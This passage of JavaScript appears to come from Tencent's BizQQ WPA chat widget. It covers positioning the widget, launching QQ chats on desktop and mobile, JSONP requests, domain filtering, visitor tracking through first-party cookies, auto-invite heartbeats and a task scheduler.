                    isty.left = 'auto';
                    isty.right = 8 + 'px';
                    isty.marginLeft = 0;
                }
                if(parseInt(params['fposY']) == 0){
                    isty.top = 8 + 'px';
                    isty.bottom = 'auto';
                    isty.marginTop = 0;
                }else if(parseInt(params['fposY']) == 1){
                    isty.top = '50%';
                    isty.bottom = 'auto';
                    isty.marginTop = '-'+parseInt(height/2) + 'px';
                }else{
                    isty.top = 'auto';
                    isty.bottom = 8 + 'px';
                    isty.marginTop = 0;
                }

                //对IE6进行特殊处理position:absolute，用setInterval实现滚动跟随
                if((isIE & ver < 7) || isQuirk){
                    isty.position = 'absolute';
                    if(parseInt(params['fsty']) == 0){
                        //reset
                        isty.marginTop = 0;
                        var itop;

                        if(parseInt(params['fposY']) == 0){
                            itop = 8;
                        }else if(parseInt(params['fposY']) == 1){
                            itop = (offset.getClientHeight(doc) - height)/2;
                        }else{
                            itop = offset.getClientHeight(doc) - height - 8;
                        }

                        setInterval(function(){
                            isty.top = offset.getScrollTop(doc) + itop + 'px';
                        }, 128);
                    }
                }

                isty.display = 'block';
            }
        },

        custom: function(){
            events.addEvent(this.params.node, 'click', proxy(this, this.launchChat));
        },

        remove: function(){
            var node = this.node;
            node.parentNode.removeChild(node);
        },

        // Chat part
        /**
         * Launch a chat
         * @param {function} callback Callback when chat is launched
         */
        launchChat: function(callback){

			var wpa = this,
				sptReport = speedReport('7818', '21', '2'),
				chatType = this.params.chatType;

            //添加点击上报
            //todo
            //根据要求，只要点击了就上报
            reportWpa('https://report.b.qq.com/crmReport/clicklog', {
                FUID: cookie.get('pgv_pvi'),
                FKFUin: wpa.params.kfuin,
                FNa: wpa.params.nameAccount,
                FRurl: global.document.referrer
            });

            // Mobile
            if(browser.isIOS || browser.isAndroid){
                this.launchMobileChat();
                return;
            }
            
				
			if(chatType == CHAT_TYPE_ANONYMOUS){
				wpa.launchAnonymousChat(callback);
				return;
			}
			
			if(chatType == CHAT_TYPE_AIO){
				wpa.launchAIOChat(callback);
				return;
			}

            // since QQ browser plugin is not reliable
            // always try to launch AIO chat
            // no ie browser launch without checking QQ version
            !browser.msie && wpa.launchAIOChat(callback);

            getQQVersion(function(version){
                sptReport.addPoint(7).send();

                if(version){
                    // ie browser won't be launched unless QQ is install for sure
                    // otherwise page may be redirected to schema on error case when QQ not installed
                    browser.msie && wpa.launchAIOChat(callback);

                    return;
                }

                // show selections for user when no version detected ( not sure QQ exists or not)
                new SelectPanel({
                    //QQ已安装，点击会话
                    onAIOChat: function(){
                        wpa.launchAIOChat(callback);
                    },

                    //未安装，发起网页会话
                    onAnonyChat: function(){
                        wpa.launchAnonymousChat(callback);
                    }
                });
            });
        },

        launchMobileChat: function(){
            var nameAccount = this.params.nameAccount;

            // only kfuin are acceptable for scheme
            // use kfuin cache
            kfuinCache.get(nameAccount, function(kfuin){
                // for wechat
                // page outside qq.com should be redirect to proxy page at qq.com
                if(navigator.userAgent.indexOf('MicroMessenger') > -1 && domain.domain.indexOf('qq.com') === -1){
                    location.href = 'https://wpd.b.qq.com/page/info.php?nameAccount=' + nameAccount;
                    return;
                }

                // when running in standard browser
                // no QQ info known
                // try CRM schema
                // otherwise fallback to info page
                // @2014-08-04
                // fallback to QQ 4.5 schema is abandoned for it may cause double jumps
                launch(schema(), fallback);

                function schema(){
                    // mobile QQ has problem in resolving complex source url
                    // use domain temporarily
                    var dm = domain.domain,
                        type = 'crm';

                    // for older version of QQ
                    // when running inside QQ web view
                    // QQ version is determined                    
                    if(browser.isQQ && browser.QQVersion === '4.5'){
                        type = 'wpa';


                    }

                    //手q内部无法跳转bug
                    //2016-04-29
                    //added by vergil
                    //android和ios都一样用mqqwpa
                    if (browser.isQQ) {
                        return 'mqqwpa://im/chat?chat_type=' + type + '&uin=' + kfuin + '&version=1&src_type=web&web_src=' + location.protocol + '://' + dm;
                    }

                    return browser.isAndroid && browser.chrome && parseInt(browser.version, 10) > 25 ? 
                        'intent://im/chat?chat_type=' + type + '&uin=' + kfuin + '&version=1&src_type=web&web_src=' + location.protocol + '://' + dm + '#Intent;scheme=mqqwpa;action=android.intent.action.VIEW;end' :
                        'mqqwpa://im/chat?chat_type=' + type + '&uin=' + kfuin + '&version=1&src_type=web&web_src=' + location.protocol + '://' + dm;
                }

                function launch(schema, fail){
                    var start = +new Date();

                    location.href = schema;
                    
                    setTimeout(function(){
                        var gap = +new Date() - start;

                        // gap above 1000ms seen as manual return
                        if(gap < 6000){//1000
                            fail && fail();
                        }
                    }, 5000);//800
                }

                function fallback(){
                    // automaticlly return when no mobile QQ installed

                    // window.open is not allowed in some android browser
                    // window.open('https://wpd.b.qq.com/page/info.php?nameAccount=' + nameAccount, '_blank');

                    location.href = 'https://wpd.b.qq.com/page/info.php?nameAccount=' + nameAccount;
                }
            });
        },

        // Launch PC QQ chat
        launchAIOChat: function(){
            var iframe = document.createElement('iframe'),
                body = document.getElementsByTagName('body')[0];
            iframe.style.display = 'none';
            body.insertBefore(iframe, body.firstChild);

            return function(callback){
                var params = this.params,
                    kfuin = this.kfuin,
                    opts = {
                        na: params.nameAccount,
                        kfuin: kfuin,
                        aty: params.aty,
                        a: params.a,
                        sid: this.sid,
                        uid: ta.uid,
                        url: domain.url,
                        title: document.title,
                        dm: domain.topDomain,
                        clkSrc: params.clkSrc || '',
                        ext: params.ext || ''
                    },
                    guid = GUID();

                var sptReport = speedReport('7818', '21', '2');

                getJSONP('https://wpd.b.qq.com/cgi/get_sign.php', opts, function(rs){
                    if(!rs || rs.r !== 0 || !rs.data){
                        return;
                    }

                    iframe.src = rs.data.sign;

                    var isLoaded = false,
                        loaded = function(){
                            // make sure no double run
                            if(isLoaded){
                                return;
                            }

                            isLoaded = true;

                            var clickId = rs.data.clkID;

                            // todo
                            // use event mod to clean up main stream

                            // report log
                            sptReport.addPoint(5).send();
                            report('https://promreport.crm2.qq.com/wpaclick/r.gif?ty=1&kfuin=' + kfuin + '&version=' + globalSettings.version + '&browser=' + encodeURIComponent(navigator.userAgent) + '&bfrom=1&appointType=' + params.aty + '&appoint=' + params.a + '&clkID=' + clickId + '&guid=' + guid);

                            //inform TA
                            global.taClick && global.taClick(clickId, 'clickid');

                            // delay callback because schema causes time
                            // in case of calling back too early, delay callback for a while
                            // todo
                            // is 1000ms too long?
                            typeEnhance.isFunction(callback) && setTimeout(function(){
                                callback(params);
                            }, 1000);
                        };

                    onIframeLoaded(iframe, loaded);

                    // fallback solution
                    // in some cases like security setting higher than low-middle in ie, readyState will remain interactive and never be loaded
                    // for this case, interactive ready state is already good to fire callback, so use setTimeout checking instead of iframe loaded
                    if(browser.msie){
                        var fallback = function(){
                            setTimeout(function(){
                                if(isLoaded){
                                    return;
                                }

                                /interactive/.test(iframe.readyState) ? loaded() : fallback();
                            }, 500);
                        };

                        fallback();
                    }
                });

                report('https://promreport.crm2.qq.com/wpaclickorg/r.gif?kfuin=' + kfuin + '&version=' + globalSettings.version + '&browser=' + encodeURIComponent(navigator.userAgent) + '&bfrom=1&appointType=' + params.aty + '&appoint=' + params.a + '&guid=' + guid);
            }
        }(),

        // Launch anonymous chat
        launchAnonymousChat: function (callback){
            var params = this.params,
                // record load time of anonymous page
                sptReport = speedReport('7818', '21', '2'),
                url = 'https://wpd.b.qq.com/page/webchat.html?nameAccount=' + this.nameAccount,
                opener = window.open(url, '_blank', 'height=516, width=598,toolbar=no,scrollbars=no,menubar=no,status=no,location=no');

            typeEnhance.isFunction(callback) && callback(params);

            // report log
            report('https://promreport.crm2.qq.com/wpaclick/r.gif?ty=2&kfuin=' + this.kfuin + '&version=' + globalSettings.version + '&browser=' + encodeURIComponent(navigator.userAgent) + '&bfrom=1&appointType=' + params.aty + '&appoint=' + params.a);

            opener.onload = function(){
                sptReport.addPoint(6).send();
            };
        }
    };

    return WPA;
});/**
 * @fileOverview
 * @author amoschen
 * @version
 * Created: 12-8-4 下午3:58
 */
BizQQWPA.define('util.getJSONP', 'util.getScript,util.serialize', function(require){
    var getScript = require('getScript'),
        serialize = require('serialize');

    var count = 0;

    return function(url, options, callback){
        var fnName = 'JSONP_CALLBACK_' + ++count + '_' + Math.round(Math.random() * 100),
            script;

        options.cb = fnName;
        url += url.indexOf('?') === -1 ? '?' : '&';
        url += serialize(options);

        script = getScript(url);

        window[fnName] = function(json){
            callback(json);

            setTimeout(function(){
                // set window.fnName when inside JSONP callback will cause error
                window[fnName] = null;

                // clean up script tag
                script.parentNode.removeChild(script);
            }, 1);
        };
    };
});/**
 * @fileOverview
 * @author amoschen
 * @version
 * Created: 12-8-28 上午11:27
 */
BizQQWPA.define('wpa.filter', 'util.domain', function(require){
    var TA_BLACKLIST = '',
        CRM_BLACKLIST = 'qq.com,pengyou.com,qzoneapp.com,nipic.com,docin.com,51zxw.net,2155.com,xd.com,yto.net.cn,c-c.com,27.cn,05wan.com,alivv.cn,gogo.com,doctorjob.com.cn,emoney.cn,m4.cn,chinaktv.net,yk988.com,bangkaow.com,wsxsp.com,55tools.com,youxi518.com',
        CRM_WHITELIST = 'b.qq.com,sales.b.qq.com,guilin.house.qq.com,ta.qq.com,hn.qq.com,nantong.house.qq.com';

    var domain = require('domain');

    return {
        TA: function(){
            //in case of ip
            var dm = domain.topDomain,
                IPReg = /^[12]?\d?\d\.[12]?\d?\d\.[12]?\d?\d\.[12]?\d?\d$/,
                LocalReg = /^localhost$/,
                previewPageReg = /^wpa\.b\.qq\.com/;

            return TA_BLACKLIST.indexOf(dm) === -1 && !IPReg.test(dm) && !LocalReg.test(dm) && !previewPageReg.test(domain.domain);
        }(),

        CRM: function(){
            //match white list
            try{
                var reg = new RegExp('(^|,)' + domain.domain);
                if(reg.test(CRM_WHITELIST)){
                    return true;
                }

                //check black list
                var dm = domain.topDomain,
                    dmReg = new RegExp('(^|,)' + dm),
                    IPReg = /^[12]?\d?\d\.[12]?\d?\d\.[12]?\d?\d\.[12]?\d?\d$/, //IP check
                    LocalReg = /^localhost$/; //localhost check

                return !dmReg.test(CRM_BLACKLIST) && !IPReg.test(dm) && !LocalReg.test(dm);
            } catch(e){}
        }()
    };
});/**
 * @fileOverview
 * @author amoschen
 * @version
 * Created: 12-8-27 下午8:01
 */
BizQQWPA.define('wpa.ta', 'util.getScript,util.serialize,util.cookie', function(require){
    var URL = 'https://tajs.qq.com/crmqq.php',
        UID_COOKIE_NAME = 'pgv_pvi';

    var getScript = require('getScript'),
        serialize = require('serialize'),
        cookie = require('cookie');

    var loaded = false;

    var ta = function(nameAccount, domain, callback){
        var isTriggered = false;
        if(ta.uid){
            callback(ta.uid);
            isTriggered = true;
        }

        if(!loaded){
            var options = {
                    uid: nameAccount,
                    dm: domain
                },
                url = URL + '?' + serialize(options, '=', '&');

            getScript(url, function(){
                loaded = true;

                if(isTriggered){
                    return;
                }

                ta.uid = cookie.get(UID_COOKIE_NAME);
                if(ta.uid){
                    callback(ta.uid);
                } else {
                    setTimeout(arguments.callee, 30);
                }
            });
        }
    };

    // A page shares a uid
    // So cache it in model's static variant
    ta.uid = cookie.get(UID_COOKIE_NAME)|| '';

    return ta;
});/**
 * @fileOverview
 * @author amoschen
 * @version
 * Created: 12-8-27 下午8:32
 */
BizQQWPA.define('wpa.invite', 'util.log,util.getJSONP,util.proxy,util.cookie,util.grayUserList,util.domain,util.blockStorage,util.taskMgr,wpa.wpaMgr,wpa.sid', function(require){
    var sidCache = require('sid'),
    grayUserList = require('grayUserList'),
    cookie = require('cookie');
    //task execute gaps
    var MASTER_MONITOR_GAP = 2000, //time gap that slave monitors master
        INVITE_MONITOR_GAP = 1000, //time gap that slave monitors invite state
        MASTER_HEATBEAT_GAP = 2000, //mater's heartbeat gap
        SLAVE_HEARTBEAT_GAP = 2000, //slave's heartbeat gap
        SERVER_MONITOR_GAP_MIN = 5000, //the floor gap that master monitors server
        SERVER_MONITOR_GAP_MAX = 15000, //the ceil gap that master monitors server
        SERVER_MONITOR_SLEEPCHECK_GAP = 3600000, //the gap that before master checking web page's residence time, if bigger than the gap, then stop server monitor and sleep
        SERVER_MONITOR_SLEEPING_GAP = 1000; //the gap master checking web page's activity, if alive again, then recover server monitor

    //kfuin cookie keys
    var INVITE_SIGNAL = 'is', //invite state's signal
        INVITE_KFEXT = 'ik', //invite kfext
        INVITE_MSG = 'msg', //invite msg
        MASTER_HEARTBEATS = 'mh', //master's last heartbeat time(in timestamp)
        MASTER_ID = 'mid', //master's id, for recover and de-emphasis
        SLAVE_IDS = 'slid'; //slave's id, prefix for slave id list and slave heartbeat

    //cookie values
    var INVITE_SIGNAL_UNINVITED = '0', //uninvite state
        INVITE_SIGNAL_INVITE = '1', //inviting state
        INVITE_SIGNAL_INVITED = '2', //invited state
        INVITE_KFEXT_AUTO = '0', //automatic diversion
        MASTER_HEARTBEATS_ERROR = '-1', //master heartbeat's value when error occurs
        DATA_SEPERATOR = '|'; //seperator for data

    //CGIs
    var HEARTBEAT_URL = 'https://visitor.crm2.qq.com/cgi/visitorcgi/ajax/wpa_heart_beat.php', //cgi url for user's heartbeat report and getting invite state
        CONFIRM_AUTO_INVITE_URL = 'https://visitor.crm2.qq.com/cgi/visitorcgi/ajax/auto_invite.php', //cgi url for confirming raising an auto invite
        SET_UID_URL = 'https://ta.qq.com/server/api/crmqq_domain/set-uid';

    //CGI code
    var RESULT_SUCCESS = 0, //success code for all cgi
        INVITE_STATE_UNINVITED = '0', //uninvited state value
        INVITE_STATE_INVITE = '1', //inviting state value
        INVITE_STATE_INVITED = '2', //invited state value
        AUTO_INVITE_TRUE = 1; //value that confirms auto invite

    var WPA_TYPE_TA_INVITE_ONLY = '0', //no wpa will be created, TA & invite logic only
        WPA_TYPE_NORMAL = '1', //normal wpa, with TA & invite logic
        WPA_TYPE_LINK = '2', //for forumn & weibo, a link
        SESSION_VERSION_TA = '4', //session version for wpa with TA, seperated from user customed wpa
        WPA_STYLE_TYPE_INVITE = '20', //invite wpa's style type
        APPOINTED_TYPE_AUTO = '0', //appointed type of automatic diversion
        APPOINTED_TYPE_KFEXT = '1', //appointed type of appointed kfext
        APPOINTED_TYPE_GROUP = '2', //appointed type of appointed group
        APPOINTED_TYPE_AUTO_INVITE = '4', //appointed type of auto invite
        APPOINTED_TYPE_INVITE = '5'; //appointed type of invite


    var WPA_FLOAT_TYPE_FIXED = '0', //wpa style: float style fixed
        WPA_FLOAT_POSITION_Y_CENTER = '1', //wpa style: y-coordinate position, center
        WPA_FLOAT_POSITION_X_CENTER = '1', //wpa style: x-coordinate position, center
        IS_INVITE_WPA_FALSE = '0', //param that seperate wpa conversations, false means normal wpa conversation
        IS_INVITE_WPA_TRUE = '1'; //param that seperate wpa conversations, invite wpa conversation

    var log = require('log'),
        getJSONP = require('getJSONP'),
        proxy = require('proxy'),
        domain = require('domain'),
        blockStorage = require('blockStorage'),
        taskMgr = require('taskMgr'),
        wpaMgr = require('wpaMgr');

    var Slave = function(nameAccount, uid, cfg){
        //Slave initiation
        this.nameAccount = nameAccount;
        this.uid = uid;
        this.config = cfg;
        this.genID();
        this.storage = blockStorage(nameAccount);

        //monitor
        this.monitors = {
            master: taskMgr.newTask(proxy(this, this.masterMonitor), MASTER_MONITOR_GAP).run(),
            invite: taskMgr.newTask(proxy(this, this.inviteMonitor), INVITE_MONITOR_GAP).run()
        };

        //report slave heart beat
        this.heartBeat = taskMgr.newTask(proxy(this, this.heartBeatProcess), SLAVE_HEARTBEAT_GAP).run();

        //set slave active
        this.setActive();

        //bind focus
        window.onfocus = proxy(this, this.setActive);

        log('slave ' + this.id + ' launched!');
    };

    Slave.prototype = {
        genID: function(){
            //pattern: (uin)slid_xxx_xx
            this.id = 'slid_' + +new Date()%1000 + '_' + Math.round(Math.random() * 100);
        },
        masterMonitor: function(){
            if(masters[this.nameAccount]){
                return;
            }
            log('monitoring mater state');
            var lastMasterHeartbeat = this.storage.get(MASTER_HEARTBEATS) || 0,
                gap = +new Date() - parseInt(lastMasterHeartbeat);
            log('gap of master is ' + gap);
            if(gap > 3 * MASTER_HEATBEAT_GAP){
                this.recoverMaster();
            }
        },
        recoverMaster: function(){
            masters[this.nameAccount] = new Master(this.nameAccount, this.uid, this.config);

            log('recover master by slave ' + this.id);
        },
        inviteMonitor: function(){
            if(this.isInvited()){
                this.kill();
            } else if(this.isInviting()){
                if(this.isActive()){
                    this.invite();
                }
            }

            log('slave ' + this.id + ' monitoring invite state');
        },
        kill: function(){
            //stop tasks
            this.monitors.invite.drop();
            this.heartBeat.drop();

            //recycle storage
            var storage = this.storage,
                keys = [this.id];
            for(var i=0, key; key=keys[i++];){
                storage.del(key);
            }

            log('slave ' + this.id + ' killed');
        },
        invite: function(){
            var kfext = this.storage.get(INVITE_KFEXT);
            //create invite view
            var params = {
                wty: WPA_TYPE_NORMAL,
                nameAccount: this.nameAccount,
                kfuin: this.config.kfuin,
                type: WPA_STYLE_TYPE_INVITE,
                aty: kfext ? (kfext === INVITE_KFEXT_AUTO ? APPOINTED_TYPE_AUTO_INVITE : APPOINTED_TYPE_INVITE) : APPOINTED_TYPE_AUTO_INVITE,
                a: kfext || '',
                iv: IS_INVITE_WPA_TRUE,
                fsty: WPA_FLOAT_TYPE_FIXED,
                fposX: WPA_FLOAT_POSITION_X_CENTER,
                fposY: WPA_FLOAT_POSITION_Y_CENTER,
                sv: SESSION_VERSION_TA,
                uid: this.uid,
                dm: domain.topDomain,
                msg: this.storage.get(INVITE_MSG)
            };

            wpaMgr.invite(params, this.config.di);

            this.storage.set(INVITE_SIGNAL, INVITE_SIGNAL_INVITED);

            log('invited by slave ' + this.id);
        },
        heartBeatProcess: function(){
            var storage = this.storage,
                ids = storage.get(SLAVE_IDS);

            if(!ids){
                storage.set(SLAVE_IDS, this.id + '|');
            } else if( ids.indexOf(this.id + '|') === -1){
                storage.set(SLAVE_IDS, this.id + '|' + ids);
            }

            storage.set(this.id, +new Date());
        },
        setActive: function(){
            var storage = this.storage,
                ids = storage.get(SLAVE_IDS) || '',
                sign = this.id + DATA_SEPERATOR;

            if(ids.indexOf(this.id) > -1){
                ids = ids.replace(sign, '');
            }
            ids += sign;

            storage.set(SLAVE_IDS, ids);
        },
        isActive: function(){
            var slaves = this.storage.get(SLAVE_IDS);
            if(!slaves){
                return false;
            }
            return slaves.substr(0, slaves.length-1).split(DATA_SEPERATOR).pop() === this.id;
        },
        isInvited: function(){
            return this.storage.get(INVITE_SIGNAL) === INVITE_SIGNAL_INVITED;
        },
        isInviting: function(){
            return this.storage.get(INVITE_SIGNAL) === INVITE_SIGNAL_INVITE;
        }
    };

    var masters = {};

    var Master = function(nameAccount, uid, cfg){
        //Master initiation
        this.nameAccount = nameAccount;
        this.uid = uid;
        this.config = cfg;
        this.storage = blockStorage(nameAccount);
        this.genID();
        this.sleep = false;
        this.heartBeatURl = cfg.hbDomain || HEARTBEAT_URL;

        //report master heart beat
        this.storage.set(MASTER_ID, this.id);
        this.heartBeatProcess();
        this.heartBeat = taskMgr.newTask(proxy(this, this.heartBeatProcess), MASTER_HEATBEAT_GAP).run();

        //get config & start monitor
        this.initWithConfig();

        log('master launched!');
    };

    Master.prototype = {
        genID: function(){
            this.id = +new Date()%1000 + '_' + Math.round(Math.random() * 100);
        },
        setInviteState: function(signal, kfext, msg){
            if(signal === INVITE_SIGNAL_INVITE){
                this.storage.set(INVITE_KFEXT, kfext);
                this.storage.set(INVITE_MSG, msg);
            }

            this.storage.set(INVITE_SIGNAL, signal);
        },
        isInvited: function(){
            var invited = this.storage.get(INVITE_SIGNAL) === INVITE_SIGNAL_INVITED;
            if(invited){
                this.recycle();
                this.isInvited = function(){
                    return true;
                }
            }
            return invited;
        },
        initWithConfig: function(){
            /*
             r	错误码，0-成功，其他-失败
             isAuto	是否开启自动邀请的开关，0-关、1-开
             autoTime	自动邀请的时间，超过该时间且开关开的情况下，发起邀请
             gap	下次心跳的时间间隔，如果为空使用默认时间
             inviteState	是否有主动邀请， 0-未邀请、1-发起邀请、2-已邀请
             */
            var cfg = this.config;

            //fail getting config data
            if(cfg.r !== RESULT_SUCCESS){ //shouldn't retry, in case of avalanche effect
                this.storage.set(MASTER_HEARTBEATS, MASTER_HEARTBEATS_ERROR);
                return;
            }

            //set auto invite
            if(cfg.isAuto === AUTO_INVITE_TRUE){
                this.storage.set(INVITE_MSG, cfg.autoMsg);
                this.autoInviteTimer = setTimeout(proxy(this, function(){
                    this.autoInvite();
                }), cfg.autoTime * 1000);
            }

            //launch server & slave monitors
            this.monitors = {
                slave: taskMgr.newTask(proxy(this, this.slaveMonitor), SLAVE_HEARTBEAT_GAP).run(),
                server: taskMgr.newTask(proxy(this, this.serverMonitor), SERVER_MONITOR_GAP_MIN).run(),
                sleep: taskMgr.newTask(proxy(this, this.sleepMonitor), SERVER_MONITOR_SLEEPCHECK_GAP).run()
            };

            log('master inited with config');
        },
        autoInvite: function(){
            //confirm auto invite
            //local confirm
            if(this.isInvited()){
                return;
            }

            //remote confirm
            var opt = {
                    nameAccount: this.nameAccount,
                    // kfext: this.kfext,
                    uid: this.uid
                };

            // pause heartbeat in case of overwriting invite state while auto-inviting
            // if heartbeat before a slave get invite state, it will miss the auto-invite
            var serverMonitor = this.monitors.server;
            serverMonitor.pause();

            // 自动邀请向后端确认是否满足条件发起邀请
            getJSONP(CONFIRM_AUTO_INVITE_URL, opt, proxy(this, function(rs){
                if(rs.r !== RESULT_SUCCESS){
                    // auto-invite ends, recover heartbeat
                    serverMonitor.run();
                    return;
                }

                if(!this.isInvited()){
                    // 1 自动邀请开启，0 自动邀请关闭
                    this.setInviteState(INVITE_SIGNAL_INVITE, INVITE_KFEXT_AUTO, this.storage.get(INVITE_MSG));

                    // delay 5s to recover heartbeat, make sure auto-invite ends
                    taskMgr.once(function(){
                        serverMonitor.run();
                    }, 5000).run();
                }
            }));
        },
        ajustServerMonitorGap: function(time){
            this.monitors.server.setGap(Math.min(Math.max(SERVER_MONITOR_GAP_MIN, time), SERVER_MONITOR_GAP_MAX));
        },
        serverMonitor: function(){
            if (grayUserList.isGrayUser(this.nameAccount) && !cookie.get('qqcrm-ta-set-uid-success&' + this.uid)) {
                this.setUid(this.nameAccount);
            }
            var inviteSignal = this.storage.get(INVITE_SIGNAL);
            if(this.sleep){
                return;
            }

            var opt = {
                nameAccount: this.nameAccount,
                // kfext: this.kfext,
                uid: this.uid
            };

            //if inviting or invited, tell server to do less
            if(inviteSignal === INVITE_SIGNAL_INVITE){
                opt['inviteState'] = INVITE_STATE_INVITE;
            }

            if(inviteSignal === INVITE_SIGNAL_INVITED){
                opt['inviteState'] = INVITE_STATE_INVITED;
            }

            getJSONP(this.heartBeatURl, opt, proxy(this, function(rs){
                if(rs.r !== RESULT_SUCCESS){
                    return;
                }

                //automatictly ajust server monitor gap
                if(rs.gap){
                    this.ajustServerMonitorGap(rs.gap * 1000);
                }

                if(rs.inviteState === INVITE_STATE_UNINVITED){
                    return;
                }

                if(rs.inviteState === INVITE_STATE_INVITE){
                    this.setInviteState(INVITE_SIGNAL_INVITE, rs.kfext, rs.inviteMsg);
                    return;
                }

                if(rs.inviteState === INVITE_STATE_INVITED){
                    this.setInviteState(INVITE_SIGNAL_INVITED);
                }
            }));
        },
        setUid: function(nameAccount) {
            var uid = this.uid;
            sidCache.get(nameAccount, function(data){
                // set uid
                var opt = {
                    sid: data,
                    uid: uid,
                    time: new Date().getTime(),
                    ts: cookie.get('first-set-uid-time')
                }
                getJSONP(SET_UID_URL, opt, function(rs) {
                    if (rs.r == 0) {
                        cookie.set('qqcrm-ta-set-uid-success&' + uid, 1, null, '/', 3600000);
                        console.log('second set uid success!')
                    }
                })
            });
        },
        slaveMonitor: function(){
            if(this.isInvited()){
                this.monitors.slave.drop();
            }

            var storage = this.storage,
                slaves = storage.get(SLAVE_IDS);
            if(!slaves) {
                return;
            }

            slaves = slaves.split(DATA_SEPERATOR);
            var aliveSlaves = '',
                time = +new Date(),
                lastSlaveHeartbeat, slave, gap;
            //check all slaves' state
            for(var i=0; slave=slaves[i++];){
                log('monitoring slave ' + slave + ' state');
                lastSlaveHeartbeat = storage.get(slave) || 0;
                gap = time - parseInt(lastSlaveHeartbeat);
                log('gap of slave ' + slave + ' is ' + gap);
                if(gap > 3 * SLAVE_HEARTBEAT_GAP){
                    //remove dead slave
                    storage.del(slave);
                    log('clear slave ' + slave + ' in storage');
                } else {
                    aliveSlaves += slave + DATA_SEPERATOR;
                }
            }

            storage.set(SLAVE_IDS, aliveSlaves);
        },
        sleepMonitor: function(){
            var slaves = this.storage.get(SLAVE_IDS) || '',
                activeSlave = slaves.substr(0, slaves.length-1).split(DATA_SEPERATOR).pop();
            if(this.sleep){
                //when sleeping
                //if new slave appears, wake up
                if(this.activeSlave !== activeSlave){
                    this.activeSlave = activeSlave;
                    this.sleep = false;
                    this.monitors.sleep.setGap(SERVER_MONITOR_SLEEPCHECK_GAP);
                }
            } else {
                //when sleeping
                //if no new slave appear, sleep
                if(this.activeSlave === activeSlave){
                    this.sleep = true;
                    this.monitors.sleep.setGap(SERVER_MONITOR_SLEEPING_GAP);
                } else {
                    this.activeSlave = activeSlave;
                }
            }
        },
        kill: function(){
            masters[this.nameAccount] = undefined;

            //stop tasks
            if( this.monitors ){
                this.monitors.server.drop();
                this.monitors.slave.drop();
                this.heartBeat.drop();
                clearTimeout(this.autoInviteTimer);
            }

            log('master killed');
        },
        recycle: function(){
            //recycle storage
            var storage = this.storage,
                keys = [INVITE_KFEXT, INVITE_MSG];
            for(var i=0, key; key=keys[i++];){
                storage.del(key);
            }

            log('storage recycled');
        },
        heartBeatProcess: function(){
            var storage = this.storage;

            if(storage.get(MASTER_ID) !== this.id){
                this.kill();
                return false;
            }
            this.storage.set(MASTER_HEARTBEATS, +new Date());
        }
    };

    // factory
    var slaves = {};

    return {
        load: function(nameAccount, uid, cfg){
            if(this.isLoaded(nameAccount)){
                log(nameAccount + ' slave already running');
                return;
            }

            var slave = new Slave(nameAccount, uid, cfg);
            slaves[nameAccount] ? slaves[nameAccount].push(slave) : slaves[nameAccount] = [slave];
        },

        isLoaded: function(nameAccount){
            return typeof slaves[nameAccount] !== 'undefined';
        }
    };
});/**
 * @fileOverview
 * @author amoschen
 * @version
 * Created: 12-8-4 下午1:20
 */
BizQQWPA.define('util.taskMgr', 'util.proxy', function(require){
    /**
     * @Class TaskManager
     * Manage scheduled tasks, with one timer and performance optimization
     */

    //requestAnimationFrame will stop functioning when page is out of vision
    /**
     * requestAnimationFrame
     */
    /*
     var timer = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
     window.webkitRequestAnimationFrame || window.msRequestAnimationFrame || function (fn) { setTimeout(fn, 13);};
     */

    var TASK_RUN = 'run', //task state: running
        TASK_PAUSE = 'pause', //task state: pauseed
        TASK_DROP = 'drop', //task state: to be dropped
        LOOP_TIME = 50; //execution time in a loop

    var proxy = require('proxy');

    var TM = function(){
        this.circle = [];
        this.pos = 0;
        setInterval(proxy(this, this.loop), 16);
    };

    TM.prototype = {
        //factory mode, create task an instance
        newTask: function(fn, gap){
            var t = new Task(fn, gap);
            this.circle.push(t);
            return t;
        },

        //create once job
        once: function(fn, gap){
            return this.newTask(function(){
                fn.apply(this);
                this.drop();
            }, gap);
        },

        //main loop, execute tasks in sequence and stop when loop time is up
        loop: function(){
            var c = this.circle,
                pos = this.pos,
                count = c.length,
                start = +new Date(),
                loopTime = LOOP_TIME,
                t = c[pos];

            while(count > 0 && +new Date() - start < loopTime){
                if(t.isRunning()){
                    t.execute();
                } else if(t.isDropped()){
                    c.splice(pos, 1);
                    pos--;
                }

                pos = (pos + 1) % c.length;
                t = c[pos];
                count--;
            }

            this.pos = pos;
        }
    };

    /*
     * @Class Task
     * a task is a function to be executed every certain time
     */
    var Task = function(fn, gap){
        this.fn = fn;
        this.gap = gap;
        this.status = TASK_PAUSE;
        this.lastExecTime = +new Date();
    };

    Task.prototype = {
        run: function(){
            this.status = TASK_RUN;
            return this;
        },

        pause: function(){
            this.status = TASK_PAUSE;
            return this;
        },

        drop: function(){
            this.status = TASK_DROP;
            return this;
        },

        execute: function(){
            if(+new Date() - this.lastExecTime < this.gap){
                return false;
            }

            this.fn();
            this.lastExecTime = +new Date();
            return true;
        },

        getGap: function(){
            return this.gap;
        },

        setGap: function(newGap){
            this.gap = newGap;
            return this;
        },

        isRunning: function(){
            return this.status === TASK_RUN;
        },

        isPaused: function(){
            return this.status === TASK_PAUSE;
        },

        isDropped: function(){
            return this.status === TASK_DROP;
        }
    };

    return new TM();
});/**
 * Created with JetBrains WebStorm.
 * User: amoschen
 * Date: 13-1-7
 * Time: 上午11:47
 * To change this template use File | Settings | File Templates.
 */
BizQQWPA.define('lang.browser', function(){
    var ua = navigator.userAgent.toLowerCase();

    var browser = {};

    // Browser Base
    // Borrowed from jQuery
    var match = /(chrome)[ \/]([\w.]+)/.exec( ua ) ||
        /(webkit)[ \/]([\w.]+)/.exec( ua ) ||
        /(opera)(?:.*version|)[ \/]([\w.]+)/.exec( ua ) ||
        /(msie) ([\w.]+)/.exec( ua ) ||
        ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec( ua ) ||
        [];

    // ie11 support
    // ie11 ua change: https://msdn.microsoft.com/zh-cn/library/ie/hh869301(v=vs.85).aspx
    var matchIe11;
    if(ua.indexOf('trident') > -1 && ( matchIe11 = /rv:([\d.]+)/.exec( ua ) )){
        match[1] = 'msie';
        match[2] = matchIe11[1];
    }

    var matched = {
        browser: match[ 1 ] || "",
        version: match[ 2 ] || "0"
    };

    if ( matched.browser ) {
        browser[ matched.browser ] = true;
        browser.version = matched.version;
    }

    // Chrome is Webkit, but Webkit is also Safari.
    if ( browser.chrome ) {
        browser.webkit = true;
    } else if ( browser.webkit ) {
        browser.safari = true;
    }

    // Mobile detect
